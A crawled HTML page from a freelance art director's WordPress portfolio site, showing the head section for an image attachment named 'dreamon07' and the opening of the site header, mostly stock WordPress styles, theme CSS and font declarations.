

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://taniakoller.com/dreamon07
body_size: 11012
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="6.2.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, height=device-height, viewport-fit=cover" />
		<title>dreamon07 &#8211; Tania Koller Portfolio &#8211; Freelance art director &amp; designer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tania Koller Portfolio - Freelance art director &amp; designer &raquo; dreamon07 Comments Feed" href="http://taniakoller.com/feed/?attachment_id=508" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/taniakoller.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://taniakoller.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='http://taniakoller.com/wp-content/themes/semplice6/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='http://taniakoller.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://taniakoller.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://taniakoller.com/wp-json/" /><link rel="alternate" type="application/json" href="http://taniakoller.com/wp-json/wp/v2/media/508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://taniakoller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='http://taniakoller.com/?p=508' />
<link rel="alternate" type="application/json+oembed" href="http://taniakoller.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaniakoller.com%2Fdreamon07" />
<link rel="alternate" type="text/xml+oembed" href="http://taniakoller.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaniakoller.com%2Fdreamon07&#038;format=xml" />
<style type="text/css" id="semplice-webfonts-selfhosted">@font-face {
    font-family: 'FuturaFuturisCBold';
    src: url('http://taniakoller.com/wp-content/fonts/FuturaFuturisC%20Bold.otf');
font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ButlerBlack';
    src: url('http://taniakoller.com/wp-content/fonts/Butler_Black.otf');
}

@font-face {
    font-family: RobotoBold;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Bold.ttf);
}@font-face {
    font-family: RobotoItalic;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Italic.ttf);
}@font-face {
    font-family: RobotoLight;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Light.ttf);
}@font-face {
    font-family: RobotoRegular;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Regular.ttf);
}@font-face {
    font-family: 'ButlerBlackBold';
    src: url('http://taniakoller.com/wp-content/uploads/2022/08/FuturaFuturisC-Bold.otf');
}</style><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Lora:400,400i,700,700i" rel="stylesheet"><style type="text/css" id="semplice-webfonts-css">.font_em2cvoy7h, [data-font="font_em2cvoy7h"], [data-font="font_em2cvoy7h"] li a {font-family: "FuturaFuturisCBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_h90ilndwv, [data-font="font_h90ilndwv"], [data-font="font_h90ilndwv"] li a, #content-holder h1, #content-holder h3, #content-holder h4, #content-holder h5 {font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_rvxp941nb, [data-font="font_rvxp941nb"], [data-font="font_rvxp941nb"] li a, #content-holder h2 {font-family: "ButlerBlack", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 5.44444rem 0 5.44444rem;
					}
				}
			.container {
			max-width: 1446px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -16px;
			margin-right: -16px;
		}.column, .grid-column, .single-post-column {
			padding-left: 16px;
			padding-right: 16px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -15.5px;
			margin-right: -15.5px;
		}.column, .grid-column, .single-post-column {
			padding-left: 15.5px;
			padding-right: 15.5px;
		}}
			
		@font-face {
			font-family: "Inter";
			font-style:  normal;
			font-weight: 100 900;
			font-display: swap;
			src: url("http://taniakoller.com/wp-content/themes/semplice6/assets/fonts/inter.woff2") format("woff2");
		}
	
			#content-holder h1 { font-size: 2.7777777777777777rem;}#content-holder h2 { line-height: 2.6666666666666665rem;}#content-holder p, #content-holder li { line-height: 1.8333333333333;}#content-holder .is-content p { margin-bottom: 1.8333333333333rem; }#customize #custom_lo6024miz span, #content-holder .custom_lo6024miz, #content-holder .blogposts .blogposts-column .blogposts-content p.is-style-custom_lo6024miz, #content-holder .posts .post .post-content p.is-style-custom_lo6024miz { background-color:transparent;color:#000000;text-transform:none;font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;font-size:4.444444444444445rem;letter-spacing:0rem;padding:0rem;text-decoration:none;text-decoration-color:#000000;-webkit-text-stroke: 0rem #000000;border-color:#000000;border-width:0rem;border-style:solid; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #ffffff;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: center;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			
			
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(15, 15, 15, 0.9);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-hover-meta { padding: 4.944444444444445rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.1666666666666667rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #999999; font-size: 0.7222222222222222rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
			
		</style>
	
		<style type="text/css" id="508-post-css">
			
			.nav_ibkxnbrbo { background-color: rgba(12, 12, 12, 0);; }.nav_ibkxnbrbo { height: 8.444444444444445rem; }.is-frontend #content-508 .sections { margin-top: 8.444444444444445rem; }.nav_ibkxnbrbo { padding-top: 0.2222222222222222rem; }.nav_ibkxnbrbo { padding-bottom: 0.2222222222222222rem; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { color: #000000; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { font-size: 1.1111111111111112rem; }.logo a { text-transform: none; }.logo a { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner .logo { align-items: center; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { background-color: #020202; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { width: 1.2777777777777777rem; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::after { transform: translateY(7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { color: #000000; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-left: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-right: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a:hover span, .nav_ibkxnbrbo .navbar-inner nav ul li.wrap-focus a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current-menu-item a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current_page_item a span, [data-post-type="project"] .nav_ibkxnbrbo .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .nav_ibkxnbrbo .navbar-inner nav ul li.blog-overview a span { color: #686868; }#overlay-menu { background-color: rgba(255, 255, 255, 1); }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 1.0555555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { color: #494949; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { letter-spacing: 0.11666666666666667rem; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { color: #9e9e9e; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { border-bottom-color: #000000; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (max-width: 543.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="http://taniakoller.com/wp-content/uploads/2018/02/fvicon-1.png" sizes="32x32">	</head>
	<body class="attachment attachment-template-default single single-attachment postid-508 attachmentid-508 attachment-png is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="attachment" data-post-id="508">
		<div id="content-holder" data-active-post="508">
						<header class="nav_ibkxnbrbo semplice-navbar active-navbar non-sticky-nav  scroll-to-top no-headroom non-container-nav non-exclusive"  data-cover-transparent="disabled" data-bg-overlay-visibility="hidden" data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a  data-font="font_ckprnwa1j" href="http://taniakoller.com" title="Tania Koller Portfolio - Freelance art director &amp; designer">Tania Koller</a></div>
